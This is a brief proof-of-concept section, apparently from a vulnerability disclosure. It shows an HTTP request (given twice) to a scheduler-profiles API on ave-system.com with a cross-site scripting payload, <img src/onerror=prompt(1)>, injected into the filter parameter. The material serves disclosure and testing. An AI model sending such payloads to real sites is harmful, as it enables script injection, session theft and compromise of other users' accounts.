Proof of Concept (PoC)
Example HTTP Request
GET /website/api/GetSchedulerProfiles.rails?_dc=1730446398457&sessionId=e59a5def61a9f6f39d776dad156c852c&schedulerIds=573&filter={"name":"<img src/onerror=prompt(1)>"}&page=1&start=0&limit=50 HTTP/1.1
Host: www.ave-system.com
Cookie:
Sec-Ch-Ua-Platform: "macOS"
X-Requested-With: XMLHttpRequest
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.59 Safari/537.36
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://www.ave-system.com/website/jsclient/index.html
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
Connection: keep-alive

GET /website/api/GetSchedulerProfiles.rails?_dc=1730446398457&sessionId=e59a5def61a9f6f39d776dad156c852c&schedulerIds=573&filter={"name":"<img src/onerror=prompt(1)>"}&page=1&start=0&limit=50 HTTP/1.1
Host: www.ave-system.com
Cookie:
Sec-Ch-Ua-Platform: "macOS"
X-Requested-With: XMLHttpRequest
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.59 Safari/537.36
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://www.ave-system.com/website/jsclient/index.html
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
Connection: keep-alive